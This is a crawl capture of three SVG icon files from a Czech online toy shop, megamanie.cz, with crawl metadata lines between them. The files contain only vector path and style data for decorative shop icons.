<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 81.1 60.7" style="enable-background:new 0 0 81.1 60.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D7006E;}
</style>
<path class="st0" d="M41.1,60.7c-4.5,0-6.5-3.6-6.5-6.9V33.4c0-2.6-0.3-3.4-0.5-3.7c-0.8-0.3-1.7-0.4-2.6-0.2h-0.8
	c-0.6,0-0.8,0.2-0.9,0.3c-0.8,0.8-0.6,3.5-0.5,5.9c0.1,1.1,0.1,2.3,0.1,3.4c0,4.9-1.8,7.1-5.5,7.1c-4.4,0-5.9-4.7-6-7.2v-0.1
	c0-0.2,0.4-17,0.4-21.9c0-1.5-0.7-2.1-1.2-2.1c-0.4,0-0.7,0.2-0.9,0.5c-0.5,0.7-0.7,1.5-0.6,2.3c0,7.3-4.8,8.2-8.4,8.2
	c-1.8,0.1-3.6-0.5-5-1.8c-2.3-2.3-2.2-6.2-2.1-10.8c0-0.9,0-1.9,0-2.8c-0.2-2.8,0.9-5.5,2.9-7.5C5,1.1,7.7,0.2,10.4,0.3
	C12.3,0.3,63.7,0,72,0c3.2,0,5.6,0.9,7.1,2.7c1.4,1.8,2.1,4,1.8,6.3c-0.1,2.7-1.8,7.6-7.7,7.6c-1,0-2.4,0.2-3.1,1
	c-0.4,0.6-0.5,1.3-0.4,2v0.4v22.3c-0.1,2.6-1.7,7.3-7.3,7.3c-3.8,0.1-7-3-7-6.8c0-0.1,0-0.2,0-0.3V23c0.1-2.1-1.5-3.8-3.5-3.9
	c-0.1,0-0.3,0-0.4,0c-3.7,0-3.9,2.9-3.9,3.5v30C47.6,54.6,47.6,60.7,41.1,60.7z M32.1,26.5c1.7,0,3.1,0.1,4.1,1.1s1.4,3.1,1.4,5.8
	v20.4c0,0.7,0.2,3.9,3.5,3.9c2.3,0,3.5-0.8,3.5-5.2v-30c0-3.6,2.9-6.5,6.5-6.5c0.1,0,0.2,0,0.4,0c3.7-0.1,6.8,2.8,6.9,6.5
	c0,0.1,0,0.3,0,0.4v19.6c-0.1,2.2,1.5,4,3.7,4.1c0.1,0,0.3,0,0.4,0c4,0,4.3-3.9,4.3-4.4V20.2c-0.3-1.5,0-3.1,0.9-4.4
	c1.1-1.4,2.9-2.2,5.4-2.2c4.5,0,4.7-4.3,4.8-4.8V8.7c0.1-1.4-0.3-2.9-1.1-4c-1-1.1-2.6-1.7-4.8-1.7C63.6,3,11,3.3,10.4,3.3h-0.1
	C8.4,3.2,6.5,3.8,5,5.1c-1.3,1.4-2,3.3-1.9,5.2c0,1,0,2,0,2.9c-0.1,3.9-0.1,7.2,1.2,8.6c0.8,0.7,1.8,1,2.9,0.9
	c3.6,0,5.4-0.8,5.4-5.2c-0.1-1.5,0.4-3,1.3-4.2c0.8-1,2-1.6,3.3-1.6c2.1,0,4.2,1.8,4.2,5.1c0,4.8-0.4,20.7-0.4,21.9
	c0,0.5,0.5,4.4,3,4.4c1.2,0,2.5,0,2.5-4.1c0-1.1-0.1-2.2-0.1-3.2c-0.2-3.3-0.4-6.3,1.3-8.1c0.8-0.8,1.9-1.3,3.1-1.2L32.1,26.5
	L32.1,26.5z"/>
<path class="st0" d="M7.7,48.9c-0.3,0-0.5,0-0.8,0c-1.7-0.1-5.6-1.3-5.6-6.5c0-4.6,4.4-11.5,5-12.3l1.2-1.9l1.3,1.9
	c0.2,0.3,5.1,7.5,5.1,12.7c0.1,1.8-0.6,3.5-1.9,4.8C10.7,48.5,9.2,48.9,7.7,48.9z M7.5,33.7c-1.4,2.6-3.2,6.3-3.2,8.6
	c0,3.4,2.4,3.5,2.7,3.5h0.2c0.9,0.1,1.9-0.1,2.7-0.7c0.6-0.7,0.9-1.6,0.9-2.5C10.8,40.1,9,36.3,7.5,33.7z"/>
<path class="st0" d="M5.7,12c-0.8,0-1.4-0.6-1.5-1.3c-0.1-1.5,0.3-3,1.3-4.2C6.7,5.2,8.4,4.6,10,4.7c0.8,0,1.5,0.7,1.5,1.5
	S10.9,7.7,10,7.7C9.2,7.6,8.4,7.9,7.8,8.5C7.4,9,7.2,9.6,7.2,10.3c0.1,0.8-0.5,1.6-1.3,1.7L5.7,12z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_kreativni-hracky.svg
body_size: 2408
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M42.6867 20.3995L42.7134 20.4107C43.2008 20.6167 44.012 20.9612 44.907 20.9612C47.1464 20.9612 48.9668 19.1714 48.9668 16.9697C48.9668 14.768 47.1464 12.9781 44.907 12.9781C44.0768 12.9781 43.3494 13.274 42.8162 13.4874L42.6905 13.5398V7.24924C42.6905 6.74375 42.2906 6.35059 41.7765 6.35059C41.2623 6.35059 40.8624 6.74375 40.8624 7.24924V13.8768C40.8624 14.3224 40.9272 14.9589 41.487 15.3259C42.1192 15.7378 42.8124 15.4457 43.4332 15.1836C43.8902 14.9926 44.4081 14.7754 44.9108 14.7754C46.141 14.7754 47.1426 15.7602 47.1426 16.9697C47.1426 18.1791 46.141 19.1639 44.9108 19.1639C44.4081 19.1639 43.8902 18.9467 43.4332 18.7557C42.8124 18.4936 42.1116 18.1978 41.487 18.6134C40.8624 19.0216 40.8624 19.8042 40.8624 20.0625L40.8853 25.1436H36.0371L36.0486 25.1174C36.258 24.6382 36.6084 23.8406 36.6084 22.9607C36.6084 20.759 34.788 18.9692 32.5486 18.9692C30.3092 18.9692 28.4888 20.759 28.4888 22.9607C28.4888 23.7732 28.7935 24.5034 29.0144 25.0351L29.0601 25.1399H24.9546C24.4404 25.1399 24.0405 25.5331 24.0405 26.0386C24.0405 26.544 24.4404 26.9372 24.9546 26.9372H29.4028C29.856 26.9372 30.5035 26.8736 30.8767 26.3231C31.2956 25.7016 30.9986 25.0201 30.732 24.4097C30.5377 23.9604 30.3169 23.4512 30.3169 22.9569C30.3169 21.7475 31.3185 20.7627 32.5486 20.7627C33.7787 20.7627 34.7804 21.7475 34.7804 22.9569C34.7804 23.4512 34.5595 23.9604 34.3652 24.4097C34.0986 25.0201 33.7978 25.709 34.2205 26.3231C34.6356 26.9372 35.4316 26.9372 35.6944 26.9372H40.8853C41.8793 26.9372 42.6905 26.1434 42.6905 25.1624V20.3958L42.6867 20.3995Z" fill="#D7006E"/>
<path d="M61.1272 26.0422C61.1272 25.5367 60.7273 25.1436 60.2132 25.1436H54.1311C53.6779 25.1436 53.0304 25.2072 52.6572 25.7576C52.2383 26.3792 52.5353 27.0607 52.8019 27.671C52.9961 28.1203 53.217 28.6296 53.217 29.1238C53.217 30.3333 52.2154 31.318 50.9853 31.318C49.7552 31.318 48.7535 30.3333 48.7535 29.1238C48.7535 28.6296 48.9744 28.1203 49.1687 27.671C49.4352 27.0607 49.7361 26.3717 49.3134 25.7576C48.8983 25.1436 48.1023 25.1436 47.8395 25.1436H44.9756C44.4614 25.1436 44.0615 25.5367 44.0615 26.0422C44.0615 26.5477 44.4614 26.9409 44.9756 26.9409H47.4967L47.4853 26.9671C47.2759 27.4463 46.9255 28.2439 46.9255 29.1238C46.9255 31.3255 48.7459 33.1153 50.9853 33.1153C53.2247 33.1153 55.0451 31.3255 55.0451 29.1238C55.0451 28.3113 54.7404 27.5811 54.5195 27.0494L54.4738 26.9446H60.2132C60.7273 26.9446 61.1272 26.5514 61.1272 26.0459V26.0422Z" fill="#D7006E"/>
<path d="M38.6384 32.9205C39.1411 32.9205 39.6591 33.1377 40.1161 33.3287C40.7369 33.5908 41.4376 33.8866 42.0622 33.4709C42.6868 33.0628 42.6868 32.2802 42.6868 32.0219V29.9475C42.6868 29.442 42.2869 29.0488 41.7728 29.0488C41.2586 29.0488 40.8587 29.442 40.8587 29.9475V31.6849L40.8321 31.6736C40.3446 31.4677 39.5334 31.1232 38.6384 31.1232C36.3991 31.1232 34.5786 32.913 34.5786 35.1147C34.5786 37.3164 36.3991 39.1062 38.6384 39.1062C39.4687 39.1062 40.1961 38.8104 40.7293 38.597L40.8549 38.5446V44.1874C40.8549 44.6929 41.2548 45.086 41.769 45.086C42.2831 45.086 42.683 44.6929 42.683 44.1874V38.2076C42.683 37.762 42.6183 37.1255 42.0584 36.7585C41.4262 36.3504 40.7331 36.6387 40.1123 36.9008C39.6553 37.0918 39.1373 37.3089 38.6346 37.3089C37.4045 37.3089 36.4029 36.3242 36.4029 35.1147C36.4029 33.9053 37.4045 32.9205 38.6346 32.9205H38.6384Z" fill="#D7006E"/>
<path d="M17.993 37.5823C18.968 37.5374 18.9756 37.5898 19.0213 37.8407C19.1013 38.2526 19.0328 38.5709 18.9452 38.9753L18.9261 39.0614C18.7928 39.6343 18.6253 40.3457 18.8804 41.3117C19.246 42.7047 19.9239 43.4648 20.419 44.0189C20.758 44.4084 21.0055 44.6892 21.0969 45.0449C21.0779 45.1722 20.9751 45.5317 20.9141 45.7451C20.5066 47.168 19.8287 49.5531 21.5159 51.2156C23.0659 52.7396 26.1926 53.0579 31.0636 52.1854C31.296 54.7466 31.0713 56.5551 31.0218 56.9034V56.9146C30.9799 57.1467 31.0332 57.3826 31.1779 57.5811C31.3188 57.7758 31.5283 57.9069 31.7682 57.9518H31.9205C32.3699 57.9555 32.747 57.6373 32.8232 57.1692C32.9069 56.6075 33.1431 54.6081 32.8612 51.8147C34.2018 51.5227 35.4814 51.2007 36.7725 50.8375C37.2562 50.6952 37.5342 50.2121 37.4085 49.7329C37.2828 49.2573 36.7763 48.9728 36.2774 49.1001C34.6284 49.5531 33.1659 49.9088 31.8063 50.1934H31.7911C31.7111 50.1934 31.6501 50.2159 31.6083 50.2346C25.7661 51.3991 23.5953 50.7139 22.8031 49.9313C21.8624 49.0065 22.369 47.2653 22.6736 46.2206L22.6965 46.1345C22.8641 45.5429 22.9821 45.1123 22.8945 44.7341C22.7155 43.9178 22.2623 43.3824 21.8624 42.9106L21.8015 42.8395C21.3635 42.3415 20.9141 41.8285 20.6475 40.8512C20.5104 40.3382 20.5828 39.9675 20.7085 39.462C20.8303 38.9603 20.9827 38.3312 20.8227 37.5187C20.4838 35.6877 18.8195 35.7513 17.9131 35.7888C16.7972 35.8412 16.6106 35.7476 16.4582 35.3469C16.1383 34.5269 17.3875 32.7409 18.5034 31.1457C20.0077 28.9965 21.7101 26.5626 21.375 24.2785C20.4495 17.7633 21.771 12.5961 25.3053 8.92283C31.4026 2.60606 41.5331 2.92807 44.4884 3.1752C50.5286 3.68444 55.5444 6.18569 58.9872 10.4094C62.491 14.7154 63.9686 20.3919 63.1536 26.3941C62.6166 30.2733 61.6493 33.2913 60.7162 36.2119L60.6781 36.328C58.7625 42.2591 57.1058 47.3851 59.528 57.2628C59.6346 57.671 59.9926 57.9406 60.4192 57.9406C60.4801 57.9406 60.5563 57.9406 60.6324 57.9218C60.8724 57.8694 61.0742 57.7271 61.2037 57.5212C61.3294 57.319 61.3675 57.0793 61.3142 56.8397C59.0215 47.4675 60.5982 42.5699 62.43 36.8821C63.3555 34.0289 64.4028 30.79 64.9779 26.6562C65.8691 20.1485 64.2543 13.9852 60.4268 9.30476C56.7212 4.74785 51.1227 1.93956 44.6484 1.39288C41.4798 1.12703 30.6333 0.793776 23.9837 7.69467C20.0496 11.7798 18.5643 17.445 19.5659 24.5257C19.7944 26.1395 18.2368 28.3487 16.9838 30.1273L16.9572 30.1647C15.4833 32.2728 14.0932 34.2686 14.7444 35.976C15.4071 37.6834 17.0181 37.6198 17.993 37.5823Z" fill="#D7006E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-bublifuk2.svg
body_size: 847
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 85.4 80" style="enable-background:new 0 0 85.4 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#64B8B0;}
</style>
<path class="st0" d="M57.1,75c-15.3,0-27.8-12.5-27.8-27.8s12.5-27.8,27.8-27.8c15.3,0,27.8,12.5,27.8,27.8c0,4.1-0.9,8.2-2.7,11.9
	l-2.7-1.3c5.9-12.4,0.7-27.2-11.7-33.1s-27.2-0.7-33.1,11.7s-0.7,27.2,11.7,33.1c3.3,1.6,7,2.4,10.7,2.4c1.3,0,2.6-0.1,3.9-0.3
	l0.5,3C60.1,75,58.6,75.1,57.1,75z"/>
<path class="st0" d="M39.3,48.7c-0.8,0-1.5-0.7-1.5-1.5l0,0c0-10.7,8.7-19.3,19.3-19.3c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-9,0-16.3,7.3-16.3,16.3C40.8,48,40.1,48.7,39.3,48.7L39.3,48.7z"/>
<path class="st0" d="M72.1,79.9c-7.4,0-13.3-5.9-13.3-13.3c0-7.4,5.9-13.3,13.3-13.3c7.4,0,13.3,5.9,13.3,13.3c0,0,0,0,0,0
	C85.3,74,79.4,79.9,72.1,79.9z M72.1,56.3c-5.7,0-10.3,4.6-10.3,10.3S66.3,76.9,72,76.9c5.7,0,10.3-4.6,10.3-10.3c0,0,0,0,0,0
	C82.3,61,77.7,56.4,72.1,56.3L72.1,56.3z"/>
<path class="st0" d="M66.2,67.6c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.9-6.8c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C67.7,66.9,67,67.6,66.2,67.6C66.2,67.6,66.2,67.6,66.2,67.6z"/>
<path class="st0" d="M13.3,66.9C6,66.9,0,61,0,53.6s6-13.3,13.3-13.3s13.3,6,13.3,13.3l0,0C26.6,61,20.6,66.9,13.3,66.9z M13.3,43.3
	C7.6,43.3,3,47.9,3,53.6s4.6,10.3,10.3,10.3s10.3-4.6,10.3-10.3l0,0C23.6,47.9,19,43.3,13.3,43.3C13.3,43.3,13.3,43.3,13.3,43.3
	L13.3,43.3z"/>
<path class="st0" d="M7.4,54.5c-0.8,0-1.5-0.7-1.5-1.5c0-3.8,3.1-6.8,6.8-6.8c0.8,0,1.5,0.7,1.5,1.5s-0.7,1.5-1.5,1.5
	c-2.1,0-3.8,1.7-3.8,3.8C8.9,53.8,8.2,54.5,7.4,54.5L7.4,54.5z"/>
<path class="st0" d="M72.9,16.8c-4.6,0-8.4-3.8-8.4-8.4S68.3,0,72.9,0c4.6,0,8.4,3.8,8.4,8.4c0,0,0,0,0,0
	C81.3,13,77.5,16.8,72.9,16.8z M72.9,3c-3,0-5.4,2.4-5.4,5.4s2.4,5.4,5.4,5.4s5.4-2.4,5.4-5.4v0C78.3,5.4,75.8,3,72.9,3z"/>
<path class="st0" d="M70.4,9.5c-0.8,0-1.5-0.7-1.5-1.5c0-2,1.6-3.6,3.5-3.6c0,0,0,0,0,0c0.8,0,1.5,0.7,1.5,1.5
	c0,0.8-0.7,1.5-1.5,1.5C72.2,7.4,72,7.7,72,8c0,0,0,0,0,0C72,8.8,71.3,9.5,70.4,9.5C70.5,9.5,70.5,9.5,70.4,9.5z"/>
</svg>
